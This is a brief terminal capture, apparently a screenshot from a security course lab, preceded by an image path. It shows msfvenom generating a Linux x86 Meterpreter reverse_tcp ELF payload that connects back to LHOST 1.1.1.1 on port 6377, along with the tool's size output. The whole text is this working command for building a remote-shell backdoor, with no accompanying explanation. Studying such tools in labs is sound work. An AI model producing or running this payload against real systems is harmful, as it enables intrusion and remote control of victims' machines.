 /Desktop/tools/CS314 Pro# msfvenom -p linux/x86/meterpreter/reverse_
tcp LHOST=1.1.1.1 LPORT=6377 -f elf > 2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes